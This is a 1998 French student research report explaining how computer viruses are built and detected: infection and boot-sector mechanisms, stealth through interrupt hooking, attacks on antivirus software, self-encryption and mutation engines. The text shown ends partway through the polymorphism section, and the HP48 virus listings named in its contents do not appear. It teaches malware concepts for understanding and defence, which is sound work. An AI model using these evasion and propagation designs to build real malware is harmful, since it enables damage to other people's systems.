Structures
des Virus Informatiques,
et illustration sur HP48
Erwan Lemonnier
Supaero – juin 98
Introduction -
p3
Présentation et objectif de ce PIR (Projet
d’Initiation a la Recherche)
Première Partie : Structure des Virus Informatiques - p5
1. Structure d’un virus informatique - p5
1.1.
Définition d’un système informatique
- p5
1.2.
Principe de fonctionnement du virus
- p6
1.3.
Comparaison critique avec le virus biologique. – p7
1.4.
Les principaux types de virus : virus système et infecteur de
fichier - p7
1.5.
La charge facultative d’un virus
- p8
2. Programmations des types fondamentaux de virus - p9
2.1.
Virus infecteur de fichiers -
p9
2.2.
Virus système -
p11
3. Stratégie de lutte contre les virus - p12
3.1.
Les scanners - p12
3.2.
Les moniteurs de comportements
- p13
3.3.
Le contrôle d’intégrité - p13
4. Les virus contre-attaquent - p14
4.1.
Stratégies de base - p14
4.2.
Les virus furtifs - p15
4.3.
Les virus répressifs - p16
4.4.
Les virus autocryptés - p16
4.5.
Les virus polymorphes. Description d’un Moteur de Mutation - p19
4.6.
Les virus génétiques -
p22
5. Riposte des antivirus - p22
5.1.
Analyse spectrale - p23
5.2.
Analyse heuristique - p23
6. Perspective d’avenir - p24
6.1.
Dangers et bienfaits des virus - p24
6.2.
L’escalade technique entre virus et antivirus cessera-t-elle un
jour ?
- p25
Seconde Partie :
Exemples de virus programmés sur HP48
- p26
1. Description de la HP48 - p26
1.1.
Qu’est ce que la HP48 ? - p26
1.2.
Pourquoi la HP48 ? - p27
1.3.
Le langage de la HP48 - p27
1.4.
Le microprocesseur de la HP48 - p28
1.5.
Structure de la mémoire de la HP48 - p29
2. Virus écris en langage de haut niveau, infecteur de
programme
- p30
2.1.
Principe
- p30
2.2.
Le virus détaillé - p30
2.2.1. Recherche d’un
fichier à infecter
- p30
2.2.2. Processus de
reproduction
- p32
2.3.
Listing complet -
p33
2.4.
Commentaires
- p33
3. Virus infecteur de librairie en assembleur - p34
3.1.
Description de l’objet librairie - p34
3.2.
Fonctionnement du virus - p36
3.3.
Listing commenté du virus - p38
3.4.
Conclusion
- p44
4. Un virus système résidant : LiPA - p45
4.1.
Fonctionnement du reset de la HP48 et de sa Main Loop - p45
4.2.
Fonctionnement de LiPA - p45
4.2.1. Auto-camouflage - p46
4.2.2. Auto-propagation - p46
4.3.
Conclusion sur LiPA - p47
5. Virus hybride résidant et autocrypté - p48
5.1.
Fonctionnement du virus - p48
5.1.1. Installation du virus lors
du reset
- p48
5.1.2. Main Loop du virus - p48
5.1.3. Chiffrement du virus - p51
5.2.
Listing commenté du virus - p51
5.3.
Conclusion sur ce virus - p58
6. Conclusion sur la partie expérimentale: difficultés et
intérêt de la programmation - p59
Références
bibliographiques
- p60
Introduction
Les virus
informatiques sont très en vogue dans la presse informatique à sensation. Ces
programmes, qui s’infiltrent et se reproduisent dans un ordinateur à l’insu de
son propriétaire pour en prendre le contrôle et y causer d’éventuels dégâts,
engendrent une fascination craintive et crédule. Il est en effet difficile
d’estimer l’importance réelle à accorder à ces programmes, tant les médias
aiment à entretenir cette aura trompeuse qui les entoure.
Pourtant,
l’informaticien curieux qui décide de s’intéresser au sujet et parvient à faire
la part de la vérité sur les virus, découvre en eux des objets éminemment
intéressant. Le concept même d’un programme capable de se reproduire et
d’ « exister » de manière autonome est séduisant en soi. De
plus, la compétition engagée entre les programmeurs de virus et d’antivirus a
créé une émulation favorable au développement de techniques de programmations
de pointes, où libre court est donné à l’imagination du programmeur. C’est
ainsi qu’on rencontre des virus qui se chiffrent eux même ou sont polymorphes.
L’ordinateur devient une jungle passionnante où évolue une faune virale
pittoresque. Malheureusement, les virus, comme leur nom l’indique sont souvent
employés dans un but destructeur et les dégâts logiciels qu’ils causent
atteignent des sommes élevées. C’est pourquoi la lutte antivirus revêt une
telle importance. Pour la mener à bien, il est nécessaire de commencer par
démystifier et comprendre les virus informatiques.
Le but de ce Projet
d’Initiation à la Recherche est d’expliquer dans une première partie le
fonctionnement des virus informatiques, puis, dans une seconde partie, de
mettre en pratique ces algorithmes pour réaliser un virus complet et efficace.
Dans une première
partie, nous nous attacherons à dégager les principes généraux employés dans la
programmation des virus, indépendamment de la machine utilisée, et ce en
faisant la synthèse d’une double expérience de la programmation des virus, à la
fois sur PC et ordinateur de poche. Nous commencerons donc par analyser la
structure des virus fondamentaux, puis nous étudierons le fonctionnement des
logiciels antivirus afin de comprendre les perfectionnements plus récents des
virus.
Dans la seconde partie, nous illustrerons les
principaux type de virus en étudiant un exemple de chacun d’eux, programmé sur
un ordinateur de poche, du type HP48. Nous pousserons cette étude, entre autre,
jusqu’à l’écriture d’un virus système et d’un virus hybride autocrypté.
Première
Partie :
Structure des Virus Informatiques
L’objectif de cette partie
est de présenter les principes généraux de la programmation des virus et des
logiciels antivirus, par ordre de complexité croissante des techniques
employées, et avec une volonté de généralisation.
Elle a été entre autre
inspiré par les travaux de Mark Ludwig, chercheur américain, et en particulier
par son livre ‘Du virus à l’antivirus’.
1. Structure d’un virus informatique
1.1.
Définition d’un
système informatique
On entendra par
ordinateur une machine dotée d’une mémoire contenant des programmes et des
données, et d’une unité centrale (ou CPU) capable d’exécuter ces programmes, de
lire et d’écrire en mémoire. Pour la CPU, toute information située en mémoire
(programme comme donnée) peut être modifiée, donc en particulier, un programme
peut s’auto-modifier ou modifier d’autres programmes.
On entendra par système
informatique un ordinateur, isolé ou en réseau, muni d’un système
d’exploitation et de logiciels et données utilisateurs. On définit deux types
de fichiers : ceux utilisés par le système et un éventuel administrateur
système, et ceux de l’utilisateur normal. Dans un usage courant, on souhaite
conserver l’intégrité de certains fichiers, c’est à dire d’en interdire toute
modification non autorisée. Ce peut être le cas des fichiers systèmes en
général, ou de fichiers utilisateurs de type logiciel ou données importantes.
Le virus informatique, par son principe de fonctionnement, va porter atteinte à
l’intégrité des fichiers, et présente donc une menace.
1.2.
Principe
de fonctionnement du virus
Un virus informatique est un
programme, intégré dans un programme hôte ou localisé dans un champ spécifique
de la mémoire, capable lors de son exécution de créer une copie de lui même
qu’il insère dans un autre programme hôte ou sur un autre champ de mémoire. Ce
programme possède donc une propriété essentielle et originale : il
s’auto-reproduit. De tels programmes sont donc assez mobile, et échappent
aisément au contrôle de l’utilisateur, c’est pourquoi ils sont souvent utilisés
pour véhiculer un algorithme destructeur.
Un
virus doit contenir au moins deux parties pour pouvoir se reproduire lui
même : un algorithme de recherche d’un fichier hôte à infecter, et un
algorithme de recopie sur le fichier hôte. On y ajoute éventuellement une
troisième étape (destruction, espionnage…) qui sera détaillée en 1.5.
L’organigramme fondamental d’un virus
informatique est donc le suivant :

Figure 1 : Structures d’un virus
On
verra par la suite qu’il s’agit la d’un schéma simplifié, et que chacune de ces
parties existe sous de très nombreuses variantes que l’on choisira en fonction
de l’environnement dans lequel doit évoluer le virus : nature du système
informatique, structure des fichiers à infecter, antivirus à affronter…
Nous
tacherons de faire le tour de toutes ces variantes.
1.3.
Comparaison critique
avec le virus biologique.
Le terme de ‘virus
informatique’ fut proposé pour la première fois par Fred Cohen en 1985 dans une
thèse sur les programmes auto-reproducteur (voir Références Bibliographiques),
et s’appuie sur des similitudes entre les virus informatiques et biologiques.
Ils ont en effet pour point
commun d’introduire une séquence d’instruction, sous forme de programme pour
l’un et de morceau d’ADN pour l’autre, dans un environnement (la cellule ou
l’ordinateur), où cette séquence va être exécutée, c’est à dire reproduite. De
plus, les virus les plus évolués possèdent des moteurs de mutations leur
permettant de générer des versions nouvelles d’eux même, et sont capables de
s’adapter à la présence d’un antivirus pour optimiser leur chance de lui
échapper (virus génétiques, voir 4.6). Ils ont ainsi des propriétés qui
rappellent les capacités de mutation et d’adaptation des virus biologiques,
leur point commun étant de devoir s’adapter à un environnement hostile, où il
faut affronter selon le cas le système immunitaire ou le logiciel antivirus.
Cependant, le terme de virus
est sujet à polémique. En effet, la métaphore biologique qui l’a inspirée est
limitée car ces deux entités agissent dans des environnements totalement
différents, et leurs fonctionnements détaillés n’ont rien en commun. En
particulier, la notion de vie attachée au virus biologique ne peut être appliquée
à un programme informatique. De plus, le terme ‘virus’ est porteur d’une forte
charge émotionnelle, largement entretenue par la presse informatique, et qui
déforme l’opinion qu’on peut se faire de ces programmes. Enfin, pour beaucoup
de gens, un virus est simplement un programme nuisible, indépendamment de toute
notion d’auto-reproductibilité. Une dénomination mieux appropriée a été
suggérée par Mark Ludwig dans son ouvrage de référence ‘Naissance d’un
virus’ : il s’agit de Code Parasite Auto-Propageable (CPA). Dans le
présent rapport, le terme virus sera toujours à prendre dans le sens de CPA.
1.4.
Les principaux types
de virus : Virus système et infecteur de fichier
On distingue 2 grandes
catégories de virus, indépendamment de la machine pour laquelle un virus est
écrit : les virus infecteurs de fichiers et les virus systèmes (ou
résident).
Tout système informatique
possède des programmes à l’usage de l’utilisateur, qui sont susceptibles de
contenir un virus. Ceux-ci sont dit infecteurs de fichiers. Ils sont exécutés à
chaque appel du programme qui les contient et assurent alors leur propagation.
D’autre part, à chaque mise
sous tension, tout ordinateur commence par évaluer une série de programmes de
démarrage qui lui permettent de se configurer. Bien souvent, on peut modifier
le contenu de ces programmes pour y introduire le code d’installation d’un
virus ce qui permettra à celui-ci de prendre le contrôle du système dès sa mis
en service. Un tel virus est dit virus système.
La différence entre ces deux
virus viens donc de ce que le second infecte des programmes du système et n’est
exécuté qu’au démarrage, tandis que le premier infecte les programmes de
l’utilisateur et est exécuté à chaque appel de l’un d’eux. Il existe également
des virus hybrides présentant à la fois ces deux modes de fonctionnements.
Le fonctionnement de ces
virus dépend intimement du système informatique, c’est à dire :
·
Du microprocesseur employé, car un virus efficace est programmé en
langage machine et n’est donc pas portable.
·
De la façon dont interagissent les périphériques et l’unité centrale.
Par exemple, les PCs emploient une table d’interruptions utilisée par les virus
pour détourner certaines fonctions du système, dont on ne trouve pas
l’équivalent sur une calculatrice de type HP48.
·
Du fonctionnement du démarrage de la machine, dans le cas des virus
systèmes.
·
De la structure des objets exécutables. Sur un PC, les fichiers .COM,
.SYS et .EXE qui sont les cibles privilégiées des virus infecteurs de fichiers
ne sont pas structurés de la même façon en mémoire. De même pour les objets
programmes et librairies que nous étudierons sur la HP48.
On constate au vu de ces
contraintes qu’un virus est un programme très spécifique, adapté à une cible
précise, et dans un environnement précis. Cependant, un virus peut être conçu
de telle sorte qu’il infecte toute forme de code, même celui qui doit encore
être compilé ou interprété avant d’être exécuté. Ainsi, un virus peut infecter
des programmes de types différents, ou encore un programme en C ou en Basic et
n’est donc absolument pas limité à l’infection des programmes écrits en langage
machine.
1.5.
La charge
facultative d’un virus
D’un certain point de vue,
le virus informatique est un support pour véhiculer un programme de façon
invisible et efficace. Sous ce point de vue, la partie facultative décrite en
1.2 a un rôle essentiel. Dans la majorité des virus, il s’agit d’un programme
destructeur, visant à effacer des fichiers importants ou à planter la machine.
Il peut aussi servir à espionner le système pour, par exemple, lister les mots
de passes des utilisateurs et les transmettre au programmeur du virus. Le champ
des possibilités a en fait l’imagination du programmeur pour seule limite.
Notons que cette action peut
aussi être bénéfique. Il existe par exemple des virus antivirus, qui élimine
certains virus cibles lorsqu’ils sont présents sur le programme hôte qu’ils
infectent, et contrôlent ensuite leur hôte pour alerter toute tentative
d’infection. D’autres servent à économiser de la mémoire en compressant le
programme hôte, et en le décompressant à chaque exécution.
Ainsi, la propriété de
reproduction autonome des virus présente à la fois de nets risques et de grands
avantages. C’est donc une technique digne d’étude.
2.
Programmations des
types fondamentaux de virus
2.1.
Préliminaires
Les programmeurs de virus
utilisent énormément d’astuces ou de failles des systèmes informatiques qui
sont très spécifiques, c’est pourquoi les algorithmes qui vont vous être
présentés dans cette partie sont des cas possibles parmi beaucoup d’autre, dont
on ne peut dresser ici une liste exhaustive. L’inventivité des programmeurs de
virus est en effet stupéfiante. D’autre part, pour ne pas rentrer dans des
détails de programmation qui seront ultérieurement étudiés en partie 2, les
algorithmes fournis seront simplifiés à l’extrême.
2.2.
Les virus infecteurs
de fichier
Tout virus infecteur de
fichier exécute en premier une routine de recherche d’un fichier hôte sain à
contaminer. Prenons le cas d’un virus cherchant un fichier .HOT dans une
arborescence de répertoires DIR. L’organigramme d’une telle routine pourrait
être le suivant :

Figure 2 : Algorithme de recherche d’un fichier à
infecter
Il existe plusieurs façons
d’installer un virus infecteur dans un fichier hôte (partie infection
ci-dessus). Nous en distinguerons 3 :
·
Par recouvrement du programme hôte par le code du virus. Le programme
hôte est alors perdu. Notons qu’un tel virus est très facile à réaliser mais
aisément identifiable.
·
En renommant le programme hôte
avec un nom excentrique, et en prenant le nom original de l’hôte (virus
compagnon).
·
Ou en se copiant à l’intérieur du programme hôte, ce qui impose d’en
modifier la structure.
La dernière stratégie est la
plus employée car c’est la plus discrète. Etudions la en détail. Sois un
programme .HOT à infecter. Sa structure en mémoire est typiquement :
Zone Préfixe de Programme
Programme .HOT
Figure 3.1 : Structure d’un fichier à infecter
Un virus a alors 2 façons de
s’introduire dans le programme .HOT : en se copiant au début du programme
et en décalant ce dernier , ou en se copiant a la fin et en incluant un
saut au début du fichier .HOT.


Figure 3.2 : Fichier infecté par un virus parasite
Un dernier type de virus
infecteur de fichier est le virus résidant. Celui-ci ne se reproduit pas
lorsque le programme hôte est exécute, mais se recopie dans un zone mémoire où
il reste en veille en détournant par exemple des interruptions systèmes (cas du
PC). Il ne se reproduira que lorsque l’interruption sera appelée. Il est ainsi
dissocié de son programme hôte, ce qui réduit les risques de se faire repérer.
2.3.
Les virus systèmes
Chaque système informatique
(PC, station Sun, HP48…) possède son propre mode de démarrage, auquel le virus
système est intimement lié. Nous allons donc
nous restreindre au cas des PC pour comprendre comment marche un virus
système.
Lors de sa mise sous
tension, la CPU (unité centrale) du PC commence par exécuter un programme écrit
en ROM, le BIOS, chargé de configurer la machine autour de la CPU. En fin
d’exécution, le BIOS recherche une zone mémoire, appelée secteur de démarrage,
et charge la CPU de l’exécuter. Ce secteur de démarrage contient un programme
construit par le système d’exploitation pour permettre à la CPU de le lancer.
Le virus système est installé de façon à être exécuté avec ce programme. Pour
cela, il le remplace en général sur le secteur de démarrage, après en avoir
fait une copie qui sera exécuté après le virus.
Pour se reproduire, le virus
système a 2 possibilités : soit il cherche un autre disque pour en
infecter le secteur de démarrage (Tout disque, ou disquette, en contiens
effectivement un). Soit, il infecte un fichier utilisateur, depuis lequel il
infectera ultérieurement un autre disque, ou encore il se fait résidant. Dans
ce dernier cas, le virus est dit hybride.
Un virus système
rudimentaire pourrait fonctionner comme suit (Figures 4.1 et 4.2) :


Figure 4.1 :
appel du virus système au démarrage.

Figure 4.2 :
Action d’un virus système simple
3.
Stratégies de lutte
contre les virus
Les virus étant le plus
souvent dangereux pour l’ordinateur, il est nécessaire de réussir à les
détecter pour les éliminer. Il existe pour cela de nombreuses techniques.
3.1.
Le scanning
Les virus que nous avons vu
sont identiques d’une copie à l’autre. Il est donc aisé, une fois le virus
identifié, de lui prélever une chaîne d’octets, et de parcourir toute la
mémoire à la recherche d’une chaîne similaire. C’est le principe du scanning.
Pour que cette chaîne soit représentative du virus, et que l’on minimise le
risque de trouver un programme sain comportant une chaîne identique, on prélève
cette chaîne dans une partie caractéristique du virus, par exemple son
algorithme d’infection, et on la prend d’une longueur maximale. De plus,
l’antivirus effectue des tests complémentaires lorsque cette chaîne est
retrouvée en mémoire, pour éviter toute incertitude.
Un logiciel antivirus
utilisant le scanning contiens une base de données de chaînes extraites de
virus, associées à des procédures spécifiques pour identifier précisément et
éliminer chaque virus connu. Un tel logiciel a l’avantage d’être simple à utiliser
et de fournir des informations claires, du type ‘Le fichier Truc.HOT a été
infecté par le virus Un_Tel’. Il est donc très apprécié par la majorité non
spécialiste des utilisateurs d’ordinateurs. Son inconvénient est de nécessiter
de constantes mises à jour de sa base de donnée pour s’adapter à l’apparition
de virus nouveaux. De plus, il est totalement démuni face à un virus
polymorphe.
3.2.
Les moniteurs de
comportement
C’est un programme qui
surveille le système à la recherche d’une action trahissant la présence d’un
virus. Cette action peut être par exemple une demande d’ouverture en écriture
d’un fichier programme ou une tentative d’écriture sur un secteur de démarrage.
Sur un PC, un tel logiciel se présente sous la forme d’un programme résidant qui
détourne quelques interruptions du système généralement employées par les
virus, pour donner l’alerte lorsqu’elles seront employées. Il existe également
des moniteurs matériels, effectuant un contrôle au niveau du hardware de façon
à interdire physiquement un accès douteux à certaines zones mémoires. Un tel
moniteur offre une sécurité absolue, mais doit être intégré à la structure
matérielle de l’ordinateur.
Ce genre d’antivirus est
plus sûr que le scanner, car il est susceptible de détecter un virus inconnu,
mais est difficile d’emploi pour un utilisateur peu averti, car il n’identifie
pas formellement un virus et ne peu donc l’effacer. C’est à l’utilisateur de
gérer lui-même la présence du virus.
3.3.
Le contrôleur
d’intégrité
Schématiquement, un contrôleur
d’intégrité va construire un fichier contenant les noms de tous les fichiers
présents sur le disque, ainsi que quelques unes de leurs caractéristiques (date
de dernière modification, taille, code de redondance cyclique…). Ils
surveillent régulièrement ces fichiers, et alerteront l’utilisateur dès que les
paramètres de l’un d’eux auront été modifiés. Il effectue alors des tests sur
le fichier suspect, pour déterminer si il est infecté ou si il s’agit d’une
manipulation de l’utilisateur. L’inconvénient est qu’un programme déjà infecté
lors de son marquage par le moniteur de comportement ne sera pas considéré
comme suspect par la suite.
4.
Les virus
contre-attaquent
4.1.
Stratégie de base
Avec
l’apparition des premiers logiciels antivirus, les programmeurs de virus se
sont mis à chercher des méthodes pour permettre à leur virus d’échapper à la
détection de l’antivirus. Ils en ont trouvé de nombreuses, allant de la simple
astuce de programmation à la conception sophistiquée de virus auto-modifiants.
Les
méthodes les plus simples sont passives, et consistent à rendre le virus le
plus discret possible dans son exécution. Les contraintes imposées au virus
seront par exemple :
·
D’être le plus petit possible en terme de taille mémoire. Le virus sera
donc écrit en utilisant au maximum des appels à des fonctions toutes faites
intégrées au système d’exploitation (interruptions du DOS dans le cas des PC et
appel à des programmes basés en ROM pour la HP48). Il évitera également de
contaminer plus d’une fois un même programme afin de ne pas modifier
exagérément sa taille. Pour cela, les virus posent en général une sorte de
signature sur les programmes infectés, qui peuvent être une modification dans
la date de création du programme ou l’insertion d’une chaîne d’octets
caractéristique. A titre d’anecdote, il existe des virus infecteurs de fichiers
qui compressent leur programme hôte avant de s’y recopier pour ne pas en
modifier la taille. Ils le décompressent ensuite à chaque utilisation.
·
De s’exécuter rapidement pour ne pas éveiller l’attention de
l’utilisateur. En effet, un lecteur de disquette en train d’écrire alors que
l’utilisateur ne s’en sert pas peut l’alerter. Le virus doit donc posséder un
algorithme de recherche de fichiers à contaminer et d’un mécanisme de
réplication les plus rapides possibles, quitte, par exemple, à abandonner la
recherche d’une cible s’il a dépassé un temps limite.
·
De ne pas apporter de modifications visibles à la structure des
répertoires utilisateurs, par exemple en renommant un programme.
Tous les virus actuels
répondent au moins à ces critères. Cependant, un virus qui vérifie ces
conditions peut échapper à la vigilance de l’utilisateur mais pas à celle d’un
logiciel antivirus, c’est pourquoi d’autres techniques plus sophistiquées ont
vu le jour.
4.2.
Les virus furtifs
Le
principe de la furtivité est de faire croire à l’antivirus que le virus n’est
pas là. Les techniques employées diffèrent selon que l’on considère un virus
système et un virus infecteur de fichiers. Pour pouvoir être précis, plaçons
nous dans un environnement PC.
4.2.1.
Cas du virus système
L’antivirus testera la présence d’un virus
système de deux manières. Il pourra commencer par aller lire les programmes du
secteur de démarrage. Pour cela, il effectue une demande de lecture en faisant
appel à une interruption du DOS. Or, rien n’empêche le virus d’avoir détourné
l’interruption en question vers un programme interne au virus, qui teste si la
demande de lecture est dirigée vers un secteur de démarrage, et si tel est le
cas l’oriente vers une copie de sauvegarde saine du secteur de démarrage.
L’antivirus croira ainsi le secteur sain et en conclura l’absence de virus.
Cette méthode est efficace en particulier pour tromper les scanners.
Cette
méthode est ancienne (année 80) et les antivirus actuels la contournent en
faisant une lecture directement sur les ports d’entrée-sortie de la machine,
mais cela nécessite une programmation délicate qui prenne en compte l’aspect
électronique de la machine. On peut aussi imaginer que le scanner se dote d’un
programme d’analyse heuristique qui vérifie que la routine d’accès en lecture
pointée par la table des interruptions n’est pas celle d’un virus.
Les
virus peuvent encore réagir en détournant d’autres interruptions systèmes qu’un
antivirus souhaitant utiliser les entrées-sorties directement est obligé
d’appeler, afin de le tromper de nouveau. L’antivirus peut à son tour
contourner l’usage de ces interruptions.
On
prend ici conscience d’un phénomène essentiel : virus et antivirus se font
une guerre continuelle où chacun tente de dépasser l’autre par l’emploi de
techniques de plus en plus complexes.
Un
antivirus pourra également chercher un virus système en mémoire vive. En
effet , un virus système s’installe souvent comme résidant en mémoire et
doit donc y assurer sa furtivité. En général, l’antivirus teste la présence
d’un virus résidant en calculant la taille de mémoire vive disponible et en la
comparant avec la valeur indiquée par le système. Pour éviter d’être localisé ainsi,
le virus essaie de modifier le paramètre système donnant la taille de mémoire
vive. Il peut également quitter la mémoire vive dès que le système
d’exploitation a fini de se charger, pour aller se cacher dans une zone mémoire
inutilisée.
4.2.2.
Cas du virus
infecteur de fichier
Un
virus infecteur de fichier dispose lui aussi d’un large panel de tactiques pour
devenir furtif.
La
principale consiste à détourner les interruptions servant à lire un fichier,
pour, lorsqu’il s’agit d’un fichier infecté, modifier l’accès en le
re-dirigeant vers le même fichier mais sain. Là encore, virus et antivirus se
talonnent pour respectivement détourner et contourner un maximum
d’interruptions ayant trait à l’accès au fichiers.
Toutes
les techniques si dessus concernent des virus dans un environnement PC sous
DOS. Un autre système informatique ne possède pas forcement de possibilités
analogues au détournement des interruptions du DOS, aussi ces techniques de
furtivité ne sont elles pas généralisables. Par exemple, on ne peut rien faire
de tel sur HP48, et il faut y inventer d’autres méthodes.
4.3.
Les virus répressifs
Les virus peuvent aussi
adopter une attitude agressive vis à vis des antivirus. En effet, à part le
scanner et les analyseurs, les antivirus ne détectent la présence d’un virus
que lorsque celui-ci est exécuté ou en cours d’exécution. Le virus est donc
libre de vérifier la présence d’un antivirus connu, et s’il le trouve,
d’entreprendre une action en conséquence. Cette technique peut être d’autant
plus efficace que les antivirus les plus répandus sont en petit nombre, et
qu’il est donc possible de les lister et d’inclure dans le virus un programme
de traitement pour chacun.
Les virus utilisent alors
les mêmes techniques que les antivirus pour trouver ces derniers.
Le virus peut agir de
différentes manières contre l’antivirus: il peut simplement faire planter
l’ordinateur ou détruire le contenu d’un disque. Il peut reconnaître
l’antivirus et le modifier pour le rendre inoffensif. Dans le cas d’un
contrôleur d’intégrité, par exemple, il peut rechercher le fichier dans lequel
le contrôleur stocke les propriétés des programmes et l’effacer, ou le modifier
pour y inclure les modifications apportées à un programme lorsque celui-ci est
infecté. Certains virus désassemblent l’antivirus et y cherchent certaines
routines spécifiques pour les rendre inopérantes. Mais les techniques de ce
genre sont employées au cas par cas, car elles sont très dépendantes de
l’antivirus à contourner.
Bilan partiel :
Les virus répressifs et furtifs
que nous venons d’étudier ont l’inconvénient majeur d’utiliser une surenchère
d’astuces excessivement techniques, où aucune limite théorique ne vient borner
la complexité que l’on peut atteindre, ni assurer que l’un des deux, virus ou
antivirus, l’emportera sur l’autre. Cela conduit à l’écriture de virus de plus
en plus compliqués, donc de tailles importantes et lents. Pour fuir cette
impasse, les programmeurs de virus ont développé une technique totalement
différente, qui est à la fois très efficace et séduisante : les virus
polymorphes.
Avant d’en expliquer le
principe, il conviens de regarder ce qu’est un virus autocrypté.
4.4.
Les virus
autocryptés
Les virus autocryptés sont
une étape préliminaire à l’écriture de virus polymorphes.
Leur objectif est de
minimiser les chances d’être reconnus par un scanner ou un analyseur en
modifiant d’une copie à l’autre une partie de leur code. Ceci est obtenu en
chiffrant une partie du code du virus avec une clef de chiffrement qui varie à
chaque génération. Ainsi, différentes copies d’un virus autocryptés ne
possèdent qu’une faible portion de code en commun, portion constituée en fait
par la fonction de déchiffrement. Du coup, un scanner doit posséder une portion
du code de cette fonction pour espérer identifier le virus.
Un
virus autocrypté agit comme suit :
· Lorsqu’il est dans
un programme hôte, il est entièrement chiffré à l’exception de la fonction de
déchiffrement. Lors de l’exécution du programme hôte, c’est cette fonction qui
est appelée en premier. Elle recopie alors le virus dans un espace de mémoire
libre, l’y déchiffre, et lui passe le contrôle. Celui-ci s’exécute, puis passe
le contrôle en retour au programme hôte qui s’exécute normalement.
· Lorsqu’il est en
mémoire à l’état déchiffré, il recherche un fichier ou un secteur à infecter.
Celui-ci trouvé, il ne s’y recopie pas tel quel, mais y écris une version
chiffrée de lui-même, avec une nouvelle clef de chiffrement aléatoire qu’il
inclut dans la nouvelle fonction de déchiffrement, afin qu’elle puisse déchiffrer
le code de son virus. Ainsi, le code de cette version lui diffère totalement, à
l’exception de la boucle de déchiffement toujours visible.
La
figure 5.1 représente un cas possible de virus autocrypté infecteur de fichier,
et la figure 5.2 explique le fonctionnement du programme d’infection de ce
virus.

Figure 5.1 :
Fonctionnement d’un virus autocrypté infecteur de fichier

Figure 5.2 : Détail des actions du programme d’infection
du virus décris en 5.1
Comment
s’effectue le chiffrement ?
Il
existe une quantité de méthodes de chiffrement. Ici, on ne cherche pas à
protéger une information, mais juste à la rendre méconnaissable, aussi les
programmeurs de virus autocryptés optent ils le plus souvent pour le
chiffrement le plus simple : le ou-exclusif avec une clef choisie
aléatoirement. Cette clef est souvent une chaîne de bit prise dans une zone
mémoire dont le contenu change fréquemment (compteur d’horloge, buffer d’entré
-sortie…).
4.5.
Les virus
polymorphe. Description d’un Moteur de Mutation.
Les virus autocryptés
possèdent une faille d’importance : la fonction de déchiffrement est
conservée d’une génération à l’autre, et permet donc d’identifier aisément le
virus à l’aide d’un scanner. D’où un défi posé aux programmeurs de virus :
concevoir un programme qui puisse fabriquer des boucles de déchiffrement en
nombre élevé et toutes différentes les unes des autres. Ce programme serait
inclus dans la partie chiffrée d’un virus autocrypté. Ainsi, un tel virus
n’aurait potentiellement aucun point commun avec les copies de lui-même qu’il
générerait, puisque le code de sa partie cryptée serait à chaque fois
diffèrent, et que celui de sa boucle de déchiffrement présenterait toujours de
légères variations d’une copie à l’autre, empêchant ainsi l’existence de
chaînes de code commune. Pour cette raison, on baptiserait ce virus :
polymorphe. Un virus polymorphe serait invulnérable aux scanners, qui
représentent la majorités des logiciels antivirus utilisés, et pourrait même
employer des techniques de furtivité pour échapper aux autres antivirus.
Or,
il est possible d’écrire un tel programme générateur de fonctions de
déchiffrement. Il est appelé Moteur de Mutation (Mutation Engine). Nous allons
étudier la structure de ce moteur, pour ensuite décrire l’architecture de base
d’un virus polymorphe.
4.5.1.
Fonctionnement du
Moteur de Mutation
Le Moteur de Mutation est un
programme capable de construire des boucles de déchiffrement implantant la même
fonction, mais codées différemment.
Il y
a plusieurs façons de réaliser un tel programme, selon que l’on souhaite une
plus ou moins grande efficacité dans la variété des boucles à générer. Une
première possibilité consiste à fabriquer une fonction de déchiffrement simple,
et à la stocker comme donnée, instruction par instruction, dans un programme.
Celui-ci la recopiera en intercalant aléatoirement entre chaque instruction de
la boucle une instruction inutile et sans effet sur le fonctionnement de la
boucle. On pourra par exemple intercaler des instruction nop (instruction
qui ne fait rien, codée sur un nombre variable de bits), ou modifier des
registres qui ne servent pas (mov
a b, xor a b…). Un tel programme est une
version simple d’un Moteur de Mutation et permet déjà de générer une grande
variété de boucles différentes. Nous allons illustrer cette idée.
Prenons
deux registres a et b d’un microprocesseur. L’instruction ‘mov x y’ sert à charger la valeur
de y dans x. ‘nop’ est une
instruction qui ne fait rien.
Considérons
le court programme :
Mov a #123
Mov b #ABC
Ce
programme se contente de charger les registres a et b avec respectivement les
nombres 123 et ABC, écrit en base hexadécimale.
Un tel
programme pourrait aussi s’écrire :
Mov a #123
Nop
Nop
Mov b #ABC
Nop
